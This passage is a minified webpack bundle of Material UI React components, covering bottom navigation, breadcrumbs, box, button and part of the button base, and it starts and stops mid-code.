e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(41357),d=r(57437);let p=["children","className","component","onChange","showLabels","value"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getBottomNavigationUtilityClass,t)},v=(0,s.default)("div",{name:"MuiBottomNavigation",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"flex",justifyContent:"center",height:56,backgroundColor:(e.vars||e).palette.background.paper})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiBottomNavigation"}),{children:n,className:u,component:s="div",onChange:f,showLabels:b=!1,value:g}=r,m=(0,a.default)(r,p),h=(0,o.default)({},r,{component:s,showLabels:b}),O=y(h);return(0,d.jsx)(v,(0,o.default)({as:s,className:(0,i.default)(O.root,u),ref:t,ownerState:h},m,{children:l.Children.map(n,(e,t)=>{if(!l.isValidElement(e))return null;let r=void 0===e.props.value?t:e.props.value;return l.cloneElement(e,{selected:r===g,showLabel:void 0!==e.props.showLabel?e.props.showLabel:b,value:r,onChange:f})})}))});t.default=g},41357:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBottomNavigationUtilityClass=function(e){return(0,a.default)("MuiBottomNavigation",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBottomNavigation",["root"]);t.default=l},24874:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={bottomNavigationClasses:!0};Object.defineProperty(t,"bottomNavigationClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(46316)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(41357));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},51376:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207));n(r(49517));var d=v(r(72631)),p=r(57437);let b=["className","icon","label","onChange","onClick","selected","showLabel","value"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t,showLabel:r,selected:n}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&!n&&"iconOnly",n&&"selected"],label:["label",!r&&!n&&"iconOnly",n&&"selected"]},d.getBottomNavigationActionUtilityClass,t)},m=(0,s.default)(f.default,{name:"MuiBottomNavigationAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.showLabel&&!r.selected&&t.iconOnly]}})(({theme:e,ownerState:t})=>(0,a.default)({transition:e.transitions.create(["color","padding-top"],{duration:e.transitions.duration.short}),padding:"0px 12px",minWidth:80,maxWidth:168,color:(e.vars||e).palette.text.secondary,flexDirection:"column",flex:"1"},!t.showLabel&&!t.selected&&{paddingTop:14},!t.showLabel&&!t.selected&&!t.label&&{paddingTop:0},{[`&.${d.default.selected}`]:{color:(e.vars||e).palette.primary.main}})),h=(0,s.default)("span",{name:"MuiBottomNavigationAction",slot:"Label",overridesResolver:(e,t)=>t.label})(({theme:e,ownerState:t})=>(0,a.default)({fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(12),opacity:1,transition:"font-size 0.2s, opacity 0.2s",transitionDelay:"0.1s"},!t.showLabel&&!t.selected&&{opacity:0,transitionDelay:"0s"},{[`&.${d.default.selected}`]:{fontSize:e.typography.pxToRem(14)}})),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiBottomNavigationAction"}),{className:n,icon:l,label:u,onChange:s,onClick:f,value:d}=r,y=(0,o.default)(r,b),v=g(r);return(0,p.jsxs)(m,(0,a.default)({ref:t,className:(0,i.default)(v.root,n),focusRipple:!0,onClick:e=>{s&&s(e,d),f&&f(e)},ownerState:r},y,{children:[l,(0,p.jsx)(h,{className:v.label,ownerState:r,children:u})]}))});t.default=O},72631:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBottomNavigationActionUtilityClass=function(e){return(0,a.default)("MuiBottomNavigationAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBottomNavigationAction",["root","iconOnly","selected","label"]);t.default=l},62567:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={bottomNavigationActionClasses:!0};Object.defineProperty(t,"bottomNavigationActionClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(51376)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72631));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},4115:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(56341);n(r(74275));var a=r(88817),l=r(50251),i=n(r(69937));let u=(0,l.createTheme)(),s=(0,o.createBox)({themeId:i.default,defaultTheme:u,defaultClassName:"MuiBox-root",generateClassName:a.unstable_ClassNameGenerator.generate});t.default=s},50423:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(4115))},94229:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=r(56341),i=n(r(24075)),u=n(r(48640)),s=n(r(30207)),c=r(57437);let f=["slots","slotProps"];function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}let p=(0,i.default)(s.default)(({theme:e})=>(0,a.default)({display:"flex",marginLeft:`calc(${e.spacing(1)} * 0.5)`,marginRight:`calc(${e.spacing(1)} * 0.5)`},"light"===e.palette.mode?{backgroundColor:e.palette.grey[100],color:e.palette.grey[700]}:{backgroundColor:e.palette.grey[700],color:e.palette.grey[100]},{borderRadius:2,"&:hover, &:focus":(0,a.default)({},"light"===e.palette.mode?{backgroundColor:e.palette.grey[200]}:{backgroundColor:e.palette.grey[600]}),"&:active":(0,a.default)({boxShadow:e.shadows[0]},"light"===e.palette.mode?{backgroundColor:(0,l.emphasize)(e.palette.grey[200],.12)}:{backgroundColor:(0,l.emphasize)(e.palette.grey[600],.12)})})),b=(0,i.default)(u.default)({width:24,height:16});t.default=function(e){let{slots:t={},slotProps:r={}}=e,n=(0,o.default)(e,f);return(0,c.jsx)("li",{children:(0,c.jsx)(p,(0,a.default)({focusRipple:!0},n,{ownerState:e,children:(0,c.jsx)(b,(0,a.default)({as:t.CollapsedIcon,ownerState:e},r.collapsedIcon))}))})}},52599:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=g(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=n(r(24075)),c=n(r(57859)),f=n(r(69050)),d=n(r(94229)),p=g(r(83396)),b=r(57437);let y=["children","className","component","slots","slotProps","expandText","itemsAfterCollapse","itemsBeforeCollapse","maxItems","separator"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],li:["li"],ol:["ol"],separator:["separator"]},p.getBreadcrumbsUtilityClass,t)},h=(0,s.default)(f.default,{name:"MuiBreadcrumbs",slot:"Root",overridesResolver:(e,t)=>[{[`& .${p.default.li}`]:t.li},t.root]})({}),O=(0,s.default)("ol",{name:"MuiBreadcrumbs",slot:"Ol",overridesResolver:(e,t)=>t.ol})({display:"flex",flexWrap:"wrap",alignItems:"center",padding:0,margin:0,listStyle:"none"}),j=(0,s.default)("li",{name:"MuiBreadcrumbs",slot:"Separator",overridesResolver:(e,t)=>t.separator})({display:"flex",userSelect:"none",marginLeft:8,marginRight:8}),P=l.forwardRef(function(e,t){var r,n;let s=(0,c.default)({props:e,name:"MuiBreadcrumbs"}),{children:f,className:p,component:v="nav",slots:g={},slotProps:P={},expandText:w="Show path",itemsAfterCollapse:M=1,itemsBeforeCollapse:x=1,maxItems:k=8,separator:_="/"}=s,C=(0,a.default)(s,y),[S,R]=l.useState(!1),W=(0,o.default)({},s,{component:v,expanded:S,expandText:w,itemsAfterCollapse:M,itemsBeforeCollapse:x,maxItems:k,separator:_}),$=m(W),E=(0,u.useSlotProps)({elementType:g.CollapsedIcon,externalSlotProps:P.collapsedIcon,ownerState:W}),T=l.useRef(null),D=l.Children.toArray(f).filter(e=>l.isValidElement(e)).map((e,t)=>(0,b.jsx)("li",{className:$.li,children:e},`child-${t}`));return(0,b.jsx)(h,(0,o.default)({ref:t,component:v,color:"text.secondary",className:(0,i.default)($.root,p),ownerState:W},C,{children:(0,b.jsx)(O,{className:$.ol,ref:T,ownerState:W,children:(r=S||k&&D.length<=k?D:x+M>=D.length?D:[...D.slice(0,x),(0,b.jsx)(d.default,{"aria-label":w,slots:{CollapsedIcon:g.CollapsedIcon},slotProps:{collapsedIcon:E},onClick:()=>{R(!0);let e=T.current.querySelector("a[href],button,[tabindex]");e&&e.focus()}},"ellipsis"),...D.slice(D.length-M,D.length)],n=$.separator,r.reduce((e,t,o)=>(o<r.length-1?e=e.concat(t,(0,b.jsx)(j,{"aria-hidden":!0,className:n,ownerState:W,children:_},`separator-${o}`)):e.push(t),e),[]))})}))});t.default=P},83396:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBreadcrumbsUtilityClass=function(e){return(0,a.default)("MuiBreadcrumbs",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBreadcrumbs",["root","ol","li","separator"]);t.default=l},19420:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={breadcrumbsClasses:!0};Object.defineProperty(t,"breadcrumbsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(52599)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(83396));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},40954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=r(56341),f=O(r(24075)),d=n(r(57859)),p=n(r(30207)),b=n(r(39411)),y=O(r(2964)),v=n(r(75328)),g=r(57437);let m=["children","color","component","className","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{color:t,disableElevation:r,fullWidth:n,size:o,variant:l,classes:i}=e,u={root:["root",l,`${l}${(0,b.default)(t)}`,`size${(0,b.default)(o)}`,`${l}Size${(0,b.default)(o)}`,"inherit"===t&&"colorInherit",r&&"disableElevation",n&&"fullWidth"],label:["label"],startIcon:["startIcon",`iconSize${(0,b.default)(o)}`],endIcon:["endIcon",`iconSize${(0,b.default)(o)}`]},c=(0,s.unstable_composeClasses)(u,y.getButtonUtilityClass,i);return(0,a.default)({},i,c)},P=e=>(0,a.default)({},"small"===e.size&&{"& > *:nth-of-type(1)":{fontSize:18}},"medium"===e.size&&{"& > *:nth-of-type(1)":{fontSize:20}},"large"===e.size&&{"& > *:nth-of-type(1)":{fontSize:22}}),w=(0,f.default)(p.default,{shouldForwardProp:e=>(0,f.rootShouldForwardProp)(e)||"classes"===e,name:"MuiButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`${r.variant}${(0,b.default)(r.color)}`],t[`size${(0,b.default)(r.size)}`],t[`${r.variant}Size${(0,b.default)(r.size)}`],"inherit"===r.color&&t.colorInherit,r.disableElevation&&t.disableElevation,r.fullWidth&&t.fullWidth]}})(({theme:e,ownerState:t})=>{var r,n;let o="light"===e.palette.mode?e.palette.grey[300]:e.palette.grey[800],l="light"===e.palette.mode?e.palette.grey.A100:e.palette.grey[700];return(0,a.default)({},e.typography.button,{minWidth:64,padding:"6px 16px",borderRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create(["background-color","box-shadow","border-color","color"],{duration:e.transitions.duration.short}),"&:hover":(0,a.default)({textDecoration:"none",backgroundColor:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"text"===t.variant&&"inherit"!==t.color&&{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"outlined"===t.variant&&"inherit"!==t.color&&{border:`1px solid ${(e.vars||e).palette[t.color].main}`,backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"contained"===t.variant&&{backgroundColor:e.vars?e.vars.palette.Button.inheritContainedHoverBg:l,boxShadow:(e.vars||e).shadows[4],"@media (hover: none)":{boxShadow:(e.vars||e).shadows[2],backgroundColor:(e.vars||e).palette.grey[300]}},"contained"===t.variant&&"inherit"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}}),"&:active":(0,a.default)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[8]}),[`&.${y.default.focusVisible}`]:(0,a.default)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[6]}),[`&.${y.default.disabled}`]:(0,a.default)({color:(e.vars||e).palette.action.disabled},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.action.disabledBackground}`},"contained"===t.variant&&{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground})},"text"===t.variant&&{padding:"6px 8px"},"text"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main},"outlined"===t.variant&&{padding:"5px 15px",border:"1px solid currentColor"},"outlined"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:e.vars?`1px solid rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:`1px solid ${(0,c.alpha)(e.palette[t.color].main,.5)}`},"contained"===t.variant&&{color:e.vars?e.vars.palette.text.primary:null==(r=(n=e.palette).getContrastText)?void 0:r.call(n,e.palette.grey[300]),backgroundColor:e.vars?e.vars.palette.Button.inheritContainedBg:o,boxShadow:(e.vars||e).shadows[2]},"contained"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main},"inherit"===t.color&&{color:"inherit",borderColor:"currentColor"},"small"===t.size&&"text"===t.variant&&{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"text"===t.variant&&{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"outlined"===t.variant&&{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"outlined"===t.variant&&{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"contained"===t.variant&&{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"contained"===t.variant&&{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},t.fullWidth&&{width:"100%"})},({ownerState:e})=>e.disableElevation&&{boxShadow:"none","&:hover":{boxShadow:"none"},[`&.${y.default.focusVisible}`]:{boxShadow:"none"},"&:active":{boxShadow:"none"},[`&.${y.default.disabled}`]:{boxShadow:"none"}}),M=(0,f.default)("span",{name:"MuiButton",slot:"StartIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.startIcon,t[`iconSize${(0,b.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inherit",marginRight:8,marginLeft:-4},"small"===e.size&&{marginLeft:-2},P(e))),x=(0,f.default)("span",{name:"MuiButton",slot:"EndIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.endIcon,t[`iconSize${(0,b.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inherit",marginRight:-4,marginLeft:8},"small"===e.size&&{marginRight:-2},P(e))),k=l.forwardRef(function(e,t){let r=l.useContext(v.default),n=(0,u.internal_resolveProps)(r,e),s=(0,d.default)({props:n,name:"MuiButton"}),{children:c,color:f="primary",component:p="button",className:b,disabled:y=!1,disableElevation:h=!1,disableFocusRipple:O=!1,endIcon:P,focusVisibleClassName:k,fullWidth:_=!1,size:C="medium",startIcon:S,type:R,variant:W="text"}=s,$=(0,o.default)(s,m),E=(0,a.default)({},s,{color:f,component:p,disabled:y,disableElevation:h,disableFocusRipple:O,fullWidth:_,size:C,type:R,variant:W}),T=j(E),D=S&&(0,g.jsx)(M,{className:T.startIcon,ownerState:E,children:S}),I=P&&(0,g.jsx)(x,{className:T.endIcon,ownerState:E,children:P});return(0,g.jsxs)(w,(0,a.default)({ownerState:E,className:(0,i.default)(r.className,T.root,b),component:p,disabled:y,focusRipple:!O,focusVisibleClassName:(0,i.default)(T.focusVisible,k),ref:t,type:R},$,{classes:T,children:[D,c,I]}))});t.default=k},2964:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonUtilityClass=function(e){return(0,a.default)("MuiButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButton",["root","text","textInherit","textPrimary","textSecondary","textSuccess","textError","textInfo","textWarning","outlined","outlinedInherit","outlinedPrimary","outlinedSecondary","outlinedSuccess","outlinedError","outlinedInfo","outlinedWarning","contained","containedInherit","containedPrimary","containedSecondary","containedSuccess","containedError","containedInfo","containedWarning","disableElevation","focusVisible","disabled","colorInherit","textSizeSmall","textSizeMedium","textSizeLarge","outlinedSizeSmall","outlinedSizeMedium","outlinedSizeLarge","containedSizeSmall","containedSizeMedium","containedSizeLarge","sizeMedium","sizeSmall","sizeLarge","fullWidth","startIcon","endIcon","iconSizeSmall","iconSizeMedium","iconSizeLarge"]);t.default=l},47043:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonClasses:!0};Object.defineProperty(t,"buttonClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(40954)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2964));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},66764:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ButtonBaseRoot=void 0;var o=n(r(10712)),a=n(r(69726)),l=h(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(83252)),d=n(r(48378)),p=n(r(88130)),b=n(r(28875)),y=h(r(71231)),v=r(57437);let g=["action","centerRipple","children","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","LinkComponent","onBlur","onClick","onContextMenu","onDragLeave","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","tabIndex","TouchRippleProps","touchRippleRef","type"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{disabled:t,focusVisible:r,focusVisibleClassName:n,classes:o}=e,a=(0,u.unstable_composeClasses)({root:["root",t&&"disabled",r&&"focusVisible"]},y.getButtonBaseUtilityClass,o);return r&&n&&(a.root+=` ${n}`),a},j=(0,s.default)("button",{name:"MuiButtonBase",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",boxSizing:"border-box",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},[`&.${y.default.disabled}`]:{pointerEvents:"none",cursor:"default"},"@media print":{colorAdjust:"exact"}});t.ButtonBaseRoot=j;let P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiButtonBase"}),{action:n,centerRipple:u=!1,children:s,className:y,component:m="button",disabled:h=!1,disableRipple:P=!1,disableTouchRipple:w=!1,focusRipple:M=!1,LinkComponent:x="a",onBlur:k,onClick:_,onContextMenu:C,onDragLeave:S,onFocus:R,onFocusVisible:W,onKeyDown:$,onKeyUp:E,onMouseDown:T,onMouseLeave:D,onMouseUp:I,onTouchEnd:A,onTouchMove:L,onTouchStart:N,tabIndex:B=0,TouchRippleProps:Z,touchRippleRef:z,type:F}=r,U=(0,a.default)(r,g),V=l.useRef(null),H=l.useRef(null),G=(0,f.default)(H,z),{isFocusVisibleRef:q,onFocus:K,onBlur:X,ref:Y}=(0,p.default)(),[J,Q]=l.useState(!1);h&&J&&Q(!1),l.useImperativeHandle(n,()=>({focusVisible:()=>{Q(!0),V.current.focus()}}),[]);let[ee,et]=l.useState(!1);l.useEffect(()=>{et(!0)},[]);let er=ee&&!P&&!h;function en(e,t,r=w){return(0,d.default)(n=>(t&&t(n),!r&&H.current&&H.current[e](n),!0))}l.useEffect(()=>{J&&M&&!P&&ee&&H.current.pulsate()},[P,M,J,ee]);let eo=en("start",T),ea=en("stop",C),el=en("stop",S),ei=en("stop",I),eu=en("stop",e=>{J&&e.preventDefault(),D&&D(e)}),es=en("start",N),ec=en("stop",A),ef=en("stop",L),ed=en("stop",e=>{X(e),!1===q.current&&Q(!1),k&&k(e)},!1),ep=(0,d.default)(e=>{V.current||(V.current=e.currentTarget),K(e),!0===q.current&&(Q(!0),W&&W(e)),R&&R(e)}),eb=()=>{let e=V.current;return m&&"button"!==m&&!("A"===e.tagName&&e.href)},ey=l.useRef(!1),ev=(0,d.default)(e=>{M&&!ey.current&&J&&H.current&&" "===e.key&&(ey.current=!0,H.current.stop(e,()=>{H.current.start(e)})),e.target===e.currentTarget&&eb()&&" "===e.key&&e.preventDefault(),$&&$(e),e.target===e.currentTarget&&eb()&&"Enter"===e.key&&!h&&(e.preventDefault(),_&&_(e))}),eg=(0,d.default)(e=>{M&&" "===e.key&&H.current&&J&&!e.defaultPrevented&&(ey.current=!1,H.current.stop(e,()=>{H.current.pulsate(e)})),E&&E(e),_&&e.target===e.currentTarget&&eb()&&" "===e.key&&!e.defaultPrevented&&_(e)}),em=m;"button"===em&&(U.href||U.to)&&(em=x);let eh={};"button"===em?(eh.type=void 0===F?"button":F,eh.disabled=h):(U.href||U.to||(eh.role="button"),h&&(eh["aria-disabled"]=h));let 